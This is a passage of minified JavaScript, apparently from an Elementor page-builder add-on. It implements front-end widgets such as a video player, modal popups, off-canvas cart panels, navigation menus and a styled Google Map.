Plyr(t);c.push({player:d,event:l,player_box:o}),d.on("ready",function(e){var t=o.find(".plyr.plyr--video");1==n.autoplay&&t.trigger("click")}),0!==i.length&&(0!==s.length?s:i).on("click",function(){d.play()}),r.on("click",function(){o.removeClass("sticky"),o.addClass("sticky-close"),d.pause()}),d.on("play",function(e){i.css("display","none"),o.hasClass("sticky-close")&&o.removeClass("sticky-close"),c.forEach(function(e,t){e.player!==d&&e.player.pause(),e.event!==l&&T.off(e.event),e.player_box!==o&&e.player_box.removeClass("sticky")}),!0===n.sticky?T.on(l,function(){var e=o.outerHeight(!0),t=a.offset().top,n=T.scrollTop(),t=t+e/2;o.hasClass("sticky-close")||(t<n?o.addClass("sticky"):o.removeClass("sticky"))}):T.off(l)}),d.on("pause",function(e){T.off(l)}),T.on("load resize",k(function(){var e=o.find(".plyr").height();a.css("min-height",e+"px")},100))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-modal-popup.default",function(e){var t=e.find(".ha-modal-popup-box-wrapper").data("trigger-type"),n=e.find(".ha-modal-popup-trigger"),a=e.find(".ha-modal-popup-overlay"),o=e.find(".ha-modal-popup-content-close"),i=e.find(".ha-modal-popup-content-wrapper"),s=i.data("animation"),e=i.data("display-delay");function r(e){var t,n=w(this).closest(".ha-modal-popup-content-wrapper"),a=n.data("animation");null!=n&&n.hasClass("ha-modal-show")&&(t=n.find("iframe, video"),w.each(t,function(e,t){var n,a,o=w(this).attr("src");w(this).attr("src","https://happyaddons.com/marvin/index.html"),n=w(this),a=o,setTimeout(function(){n.attr("src",a)},500)}),n.removeClass("ha-modal-show"),n.find("."+a).removeClass(a))}"pageload"==t?i.hasClass("ha-modal-show")||setTimeout(function(){i.addClass("ha-modal-show"),i.find(".ha-modal-animation").addClass(s)},parseInt(e)):n.on("click",function(e){e.preventDefault();var e=w(this).closest(".ha-modal-popup-box-wrapper").find(".ha-modal-popup-content-wrapper"),t=e.data("animation"),n=e.find(".ha-modal-animation");e.hasClass("ha-modal-show")||(e.addClass("ha-modal-show"),n.addClass(t))}),a.on("click",r),o.on("click",r)});function f(e){this.node=e,this.wrap=e.find(".ha-offcanvas-content-wrap"),this.cart_wrap=e.find(".ha-offcanvas-cart-container"),this.content=e.find(".ha-offcanvas-content"),this.button=e.find(".ha-offcanvas-toggle"),this.settings=this.wrap.data("settings"),this.toggle_source=this.settings.toggle_source,this.id=this.settings.content_id,this.toggle_id=this.settings.toggle_id,this.toggle_class=this.settings.toggle_class,this.transition=this.settings.transition,this.esc_close=this.settings.esc_close,this.body_click_close=this.settings.body_click_close,this.links_click_close=this.settings.links_click_close,this.direction=this.settings.direction,this.buttons_position=this.settings.buttons_position,this.duration=500,this.destroy(),this.init()}function m(e){e.find(".ha_edd_ajax_btn").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("download-id");t.data("nonce");w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_edd_ajax_add_to_cart_link",security:HappyProLocalize.nonce,download_id:e},success:function(e){1==e.success&&t.html('<i class="fas fa-cart-plus"></i>')}})})}var u,g=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"scroll_wheel"!=e&&"touch_swipe"!=e&&"scroll_keys"!=e||this.run()},getReadySettings:function(){var e={design:this.getElementSettings("select_design"),speed:this.getElementSettings("scrolling_speed")||700,offset:this.getElementSettings("row_to_offset")||0,threshold:this.getEditSettings("section_threshold")||.5,scrollWheel:"yes"==this.getElementSettings("scroll_wheel"),touchSwipe:"yes"==this.getElementSettings("touch_swipe"),scrollKeys:"yes"==this.getElementSettings("scroll_keys")};return w.extend({},this.getSettings(),e)},scroll:function(e,t,n){w("html, body").animate({scrollTop:w("#"+e).offset().top-n},t)},run:function(){var n,a=this,o=this.getReadySettings(),i=!1,t="ha-opn-design-default"==o.design?this.$element.find(".ha-opn-dotted-item"):this.$element.find(".ha_opn__item"),s=(t.on("click",function(e){e.preventDefault();e=w(this).find("a").data("section-id");0<w("#"+e).length&&(i=!1,a.scroll(e,o.speed,o.offset),t.removeClass("ha_opn__item--current"),w(this).addClass("ha_opn__item--current"))}),[]),r={},e=(0<t.length&&w.each(t,function(e,t){var n=w(this).find("a").data("section-id"),a=w("#"+n);s.push(a[0]),r[n]=w(this)[0]}),{root:null,rootMargin:"0px 0px -100px 0px",threshold:o.threshold}),l=new IntersectionObserver(function(e){e.forEach(function(e){var t;e.isIntersecting&&((t=r[e.target.id]).classList.add("ha_opn__item--current"),Object.values(r).forEach(function(e){e!=t&&e.classList.remove("ha_opn__item--current")}),"undefined"==typeof elementor)&&("load"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollWheel&&"scroll"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollKeys&&"keys"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.touchSwipe)&&"touch"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset))})},e);w(window).on("load",function(){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="load",l.observe(e))})}),w(window).on("mousewheel DOMMouseScroll",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="scroll",l.observe(e))})},200)),"undefined"==typeof elementor&&(o.scrollKeys&&w(window).on("keydown",k(function(e){i=!0;parseInt(e.keyCode);0<s.length&&s.forEach(function(e){null!=e&&(n="keys",l.observe(e))})},200)),o.touchSwipe)&&w(window).on("touchmove",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="touch",l.observe(e))})},200))}}),y=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-one-page-nav.default",function(e){elementorFrontend.elementsHandler.addHandler(g,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-slider.default",function(e){elementorFrontend.elementsHandler.addHandler(a,{$element:e,selectors:{container:".ha-slider-widget-wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.hover",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.standard",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.landscape",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",p),w(document.body).on("added_to_cart",function(e,t,n,a){null!=a&&0<a.length&&a.parent(".ha-product-grid__btns").removeClass("ha-is--adding").addClass("ha-is--added")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-mini-cart.default",function(t){t.find(".ha-mini-cart-inner").on("click mouseenter mouseleave",function(e){var t=w(this),n=t.hasClass("ha-mini-cart-on-click"),a=t.hasClass("ha-mini-cart-on-hover"),t=t.find(".ha-mini-cart-popup");0!=t.length&&("click"===e.type&&n&&t.fadeToggle(),"mouseenter"===e.type&&a&&t.fadeIn(),"mouseleave"===e.type)&&a&&t.fadeOut()}),0<t.find(".ha-mini-cart-popup").length&&0<t.find(".ha-mini-cart-on-click").length&&w("body").on("click",function(e){w(e.target).hasClass("ha-mini-cart-popup")||w(e.target).parents().hasClass("ha-mini-cart-popup")||w(e.target).hasClass("ha-mini-cart-button")||w(e.target).parents().hasClass("ha-mini-cart-button")||t.find(".ha-mini-cart-popup").removeAttr("style")})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-scroller.default",function(e){elementorFrontend.elementsHandler.addHandler(l,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-nav-menu.default",function(e){var o,t,n;e.find(".ha-menu-toggler").on("click",function(e){e.preventDefault();e=w(this).parents(".ha-menu-container").parent(),e=(e=e.length<1?w(this).parent():e).find(".ha-menu-offcanvas-elements");e.hasClass("active")?e.removeClass("active"):e.addClass("active")}),0<e.find(".ha-menu-container").length&&(o=e.find(".ha-wid-con").data("responsive-breakpoint"),t=e.find(".ha-megamenu-has"),n=e.find(".ha-menu-container").outerHeight(),w(document).ready(function(){e.find(".ha-megamenu-panel").css({visibility:"visible"})}),w(window).on("resize",function(){e.find(".ha-megamenu-panel").css({top:n})}).trigger("resize"),t.on("mouseenter",function(){var e,t,n=w(this).data("vertical-menu"),a=w(this).children(".ha-megamenu-panel");w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&(e=Math.floor(w(this).position().left-w(this).offset().left),(t=w(this)).find(".ha-megamenu-panel").css("width",w(window).width()),w(window).on("resize",function(){t.find(".ha-megamenu-panel").css({left:e+"px"})}).trigger("resize")),!w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&w(this).on({mouseenter:function(){0===w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),n&&void 0!==n?"string"==typeof n?(/^[0-9]/.test(n)?w(window).on("resize",function(){a.css({width:n}),w(document).width()>Number(o)||a.removeAttr("style")}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")})).trigger("resize"):a.css({width:n+"px"}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")}).trigger("resize")}),t.trigger("mouseenter"))}),f.prototype={id:"",node:"",wrap:"",content:"",button:"",settings:{},transition:"",duration:400,initialized:!1,animations:["slide","slide-along","reveal","push"],init:function(){var e;this.wrap.length&&(w("html").addClass("ha-offcanvas-content-widget"),0===w(".ha-offcanvas-container").length&&((e=0<w("#font-awesome-pro-js").length&&w("#font-awesome-pro-js").attr("src"))&&w("#font-awesome-pro-js").remove(),w("body").wrapInner('<div class="ha-offcanvas-container" />'),this.content.insertBefore(".ha-offcanvas-container"),e)&&w("body").append('<script type="text/javascript" id="font-awesome-pro-js" src="'+e+'"><\/script>'),0<this.wrap.find(".ha-offcanvas-content").length&&(0<w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).length&&w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).remove(),0<w("body > .ha-offcanvas-content-"+this.id).length&&w("body > .ha-offcanvas-content-"+this.id).remove(),w("body").prepend(this.wrap.find(".ha-offcanvas-content"))),this.bindEvents())},destroy:function(){this.close(),this.animations.forEach(function(e){w("html").hasClass("ha-offcanvas-content-"+e)&&w("html").removeClass("ha-offcanvas-content-"+e)}),w("body > .ha-offcanvas-content-"+this.id).length},setTrigger:function(){return"element-id"==this.toggle_source&&""!=this.toggle_id?w("#"+this.toggle_id):"element-class"==this.toggle_source&&""!=this.toggle_class?w("."+this.toggle_class):this.node.find(".ha-offcanvas-toggle")},bindEvents:function(){(u=this.setTrigger())&&u.on("click",w.proxy(this.toggleContent,this)),w("body").delegate(".ha-offcanvas-content .ha-offcanvas-close","click",w.proxy(this.close,this)),"yes"===this.links_click_close&&w("body").delegate(".ha-offcanvas-content .ha-offcanvas-body a","click",w.proxy(this.close,this)),"yes"===this.esc_close&&this.closeESC(),"yes"===this.body_click_close&&this.closeClick(),w(window).resize(w.proxy(this._resize,this))},toggleContent:function(e){e.preventDefault(),w("html").hasClass("ha-offcanvas-content-open")?this.close():this.show(),this._resize()},show:function(){w(".ha-offcanvas-content-"+this.id).addClass("ha-offcanvas-content-visible"),w("html").addClass("ha-offcanvas-content-"+this.transition),w("html").addClass("ha-offcanvas-content-"+this.direction),w("html").addClass("ha-offcanvas-content-open"),w("html").addClass("ha-offcanvas-content-"+this.id+"-open"),w("html").addClass("ha-offcanvas-content-reset"),this.button.addClass("ha-is-active"),this._resize()},close:function(){w("html").removeClass("ha-offcanvas-content-open"),w("html").removeClass("ha-offcanvas-content-"+this.id+"-open"),setTimeout(w.proxy(function(){w("html").removeClass("ha-offcanvas-content-reset"),w("html").removeClass("ha-offcanvas-content-"+this.transition),w("html").removeClass("ha-offcanvas-content-"+this.direction),w(".ha-offcanvas-content-"+this.id).removeClass("ha-offcanvas-content-visible")},this),500),this.button.removeClass("ha-is-active")},closeESC:function(){var t=this;""!==t.settings.esc_close&&w(document).on("keydown",function(e){27===e.keyCode&&t.close()})},closeClick:function(){var t=this;u="element-id"==this.toggle_source&&""!=this.toggle_id?"#"+this.toggle_id:"element-class"==this.toggle_source&&""!=this.toggle_class?"."+this.toggle_class:".ha-offcanvas-toggle",w(document).on("click",function(e){w(e.target).is(".ha-offcanvas-content")||0<w(e.target).parents(".ha-offcanvas-content").length||w(e.target).is(".ha-offcanvas-toggle")||0<w(e.target).parents(".ha-offcanvas-toggle").length||w(e.target).is(u)||0<w(e.target).parents(u).length||!w(e.target).is(".ha-offcanvas-container")||t.close()})},_resize:function(){var e,t,n;this.cart_wrap.length&&(e=w(".ha-offcanvas-content-"+this.id))&&0<e.length&&("bottom"===this.buttons_position?(t=window.innerHeight,n=0,t-=n=w("body").hasClass("admin-bar")?32:n,e.find(".ha-offcanvas-inner").css({height:t+"px",top:n}),headerHeight=e.find(".ha-offcanvas-cart-header").outerHeight(!0),wrapHeight=e.find(".ha-offcanvas-wrap").outerHeight(),cartTotalHeight=e.find(".woocommerce-mini-cart__total").outerHeight(),cartButtonsHeight=e.find(".woocommerce-mini-cart__buttons").outerHeight(),cartMessageHeight=e.find(".ha-woo-menu-cart-message").outerHeight(),itemsHeight=t-(headerHeight+cartTotalHeight+cartButtonsHeight+cartMessageHeight),finalItemsHeight=itemsHeight-(t-wrapHeight),finalItemsHeight+="px"):finalItemsHeight="auto",n='<style id="ha-woo-style-'+this.id+'">',n=(n+="#"+e.attr("id")+" .woocommerce-mini-cart.cart_list {")+"height: "+finalItemsHeight+"}</style>",0<w("#ha-woopack-style-"+this.id).length&&w("#ha-woopack-style-"+this.id).remove(),w("head").append(n))}},elementorFrontend.hooks.addAction("frontend/element_ready/ha-off-canvas.default",function(e,t){0<t(e.find(".ha-offcanvas-content-wrap")).length&&new f(e)}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"unfold_text"!=e&&"unfold_icon"!=e&&"fold_text"!=e&&"fold_icon"!=e&&"fold_height"!=e&&"transition_duration"!=e&&"trigger"!=e||(this.run(),"fold_height"==e&&this.$element.find(".ha-unfold-data").css("height",this.getCollapseHeight()+"px"))},getReadySettings:function(){var e={collapse_height:this.getElementSettings("fold_height")||50,collapse_height_tablet:this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,collapse_height_mobile:this.getElementSettings("fold_height_mobile")||this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,trigger:this.getElementSettings("trigger"),transition_duration:this.getElementSettings("transition_duration")||500,collapse_text:this.getElementSettings("unfold_text"),collapse_icon:this.getElementSettings("unfold_icon"),expand_text:this.getElementSettings("fold_text"),expand_icon:this.getElementSettings("fold_icon")};return w.extend({},e)},getCollapseHeight:function(){var e=this.$element.parents("body"),t=this.getReadySettings(),n=50;return"desktop"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height),"tablet"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height_tablet),n="mobile"==e.attr("data-elementor-device-mode")?t.collapse_height_mobile:n},fold:function(e,t,n,a){var o=this.getReadySettings(),i=o.collapse_icon&&o.collapse_icon.value?'<i aria-hidden="true" class="'+o.collapse_icon.value+'"></i>':"",s=(i+=o.collapse_text?"<span>"+o.collapse_text+"</span>":"",e.css({"transition-duration":o.transition_duration+"ms",height:a.outerHeight(!0)+"px"}),e.animate({height:n},0),setTimeout(function(){t.html(i),clearTimeout(s)},o.transition_duration));e.removeClass("folded")},unfold:function(e,t,n){var a=this.getReadySettings(),o=a.expand_icon&&a.expand_icon.value?'<i aria-hidden="true" class="'+a.expand_icon.value+'"></i>':"",i=(o+=a.expand_text?"<span>"+a.expand_text+"</span>":"",e.css("transition-duration",a.transition_duration+"ms"),e.animate({height:t.outerHeight(!0)},0),setTimeout(function(){e.css("height","auto"),n.html(o),clearTimeout(i)},a.transition_duration));e.addClass("folded")},run:function(){var e=this,t=this.$element.find(".ha-unfold-btn"),n=this.$element.find(".ha-unfold-data"),a=this.$element.find(".ha-unfold-data-render"),o=this.getReadySettings(),i=e.getCollapseHeight();n.css("height",i+"px"),"click"==o.trigger?t.on("click",function(){i=e.getCollapseHeight(),n.hasClass("folded")?e.fold(n,t,i,a):e.unfold(n,a,t)}):"hover"==o.trigger&&(n.on("mouseenter",function(){e.unfold(n,a,t)}),n.on("mouseleave",function(){i=e.getCollapseHeight(),e.fold(n,t,i,a)}))}})),v=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.runMap()},defaultStyle:function(){return{standard:"",silver:[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}],retro:[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}],dark:[{elementType:"geometry",stylers:[{color:"#212121"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{elementType:"labels.text.stroke",stylers:[{color:"#212121"}]},{featureType:"administrative",elementType:"geometry",stylers:[{color:"#757575"}]},{featureType:"administrative.country",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"administrative.land_parcel",stylers:[{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#181818"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"poi.park",elementType:"labels.text.stroke",stylers:[{color:"#1b1b1b"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#2c2c2c"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#8a8a8a"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#373737"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#3c3c3c"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#4e4e4e"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#3d3d3d"}]}],night:[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}],aubergine:[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]}},settings:function(e){e=document.querySelector(e);return{latitude:parseFloat(e.dataset.latitude),longitude:parseFloat(e.dataset.longitude),mapType:e.dataset.mapType,markers:e.dataset.markers,polylines:e.dataset.polylines,mapZoom:parseInt(e.dataset.mapZoom),mapZoomMobile:parseInt(e.dataset.mapZoomMobile),mapZoomTablet:parseInt(e.dataset.mapZoomTablet),scrollWheelZoom:e.dataset.scrollWheelZoom,zoomControl:e.dataset.zoomControl,fullscreenControl:e.dataset.fullScreen,mapDraggable:e.dataset.disableMapDrag,showLegend:e.dataset.showLegend,showRoute:e.dataset.showRoute,googleMapType:e.dataset.googleMapType,mapTypeControl:e.dataset.mapTypeControl,streetViewControl:e.dataset.streetView,infoOpen:e.dataset.infoOpen,infoOpenHover:e.dataset.infoOpenHover,mapStyle:e.dataset.mapStyle,customMapStyles:e.dataset.customMapStyle,defaultStyle:this.defaultStyle(),strokeColor:e.dataset.strokeColor,strokeOpacity:e.dataset.strokeOpacity,strokeWeight:e.dataset.strokeWeight,strokeFill:e.dataset.strokeFill,strokeFillOpacity:e.dataset.strokeFillOpacity,originLat:e.dataset.originLat,originLng:e.dataset.originLng,destLat:e.dataset.destLat,destLng:e.dataset.destLng,travelMode:e.dataset.travelMode}},isValidJsonString:function(e){try{JSON.parse(e)}catch(e){return!1}return!0},mapInit:function(e){var a,t,n,o,i=this.settings(e),s=JSON.parse(i.markers),r=new google.maps.DirectionsService,l=new google.maps.DirectionsRenderer,d=i.mapZoom;window.addEventListener("resize",function(){d="mobile"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomMobile:"tablet"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomTablet:i.mapZoom}),a=new google.maps.Map(document.querySelector(".ha-adv-google-map__wrapper"+e),{center:{lat:""===i.latitude?-34.391:i.latitude,lng:""===i.longitude?150.644:i.longitude},zoom:d,mapTypeId:i.mapType,zoomControl:"yes"===i.zoomControl,mapTypeControl:"yes"===i.mapTypeControl,fullscreenControl:"yes"===i.fullscreenControl,streetViewControl:"yes"===i.streetViewControl,gestureHandling:"yes"===i.scrollWheelZoom?"greedy":"cooperative",draggable:"yes"!==i.mapDraggable,styles:"custom"!==i.mapStyle?i.defaultStyle[i.mapStyle]:this.isValidJsonString(i.customMapStyles)?JSON.parse(i.customMapStyles):""}),"yes"===i.mapDraggable&&a.setOptions({draggableCursor:"default"}),s.forEach(function(e){var t=new google.maps.Marker({icon:""===e.pin_icon.url?"":{url:e.pin_icon.url,scaledSize:new google.maps.Size("yes"===e.rectangular_image?+e.rectangular_pin_size_width.size:+e.square_pin_size.size,"yes"===e.rectangular_image?+e.rectangular_pin_size_height.size:+e.square_pin_size.size)},map:a,position:{lat:+e.pin_latitude,lng:+e.pin_longitude}}),n=new google.maps.InfoWindow({content:'<div class="ha-adv-google-map__marker-wrapper"><div class="ha-adv-google-map__marker-title-wrapper"><div class="ha-adv-google-map__marker-title" style="display: inline-block">'+e.pin_item_title+'</div></div><div class="ha-adv-google-map__marker-description-wrapper"><div class="ha-adv-google-map__marker-description">'+e.pin_item_description+"</div></div></div>"});"yes"===i.infoOpen&&n.open(a,t),"yes"===i.infoOpenHover?(t.addListener("mouseover",function(e){n.open(a,t)}),t.addListener("mouseout",function(e){var t=setTimeout(function(){n.close(),clearTimeout(t)},1e3)})):t.addListener("click",function(){n.open(a,t)})}),"yes"===i.showLegend&&(s=document.querySelector(e).nextElementSibling,a.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(s)),"polyline"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new google.maps.Polyline({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight}).setMap(a)),"polygon"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new 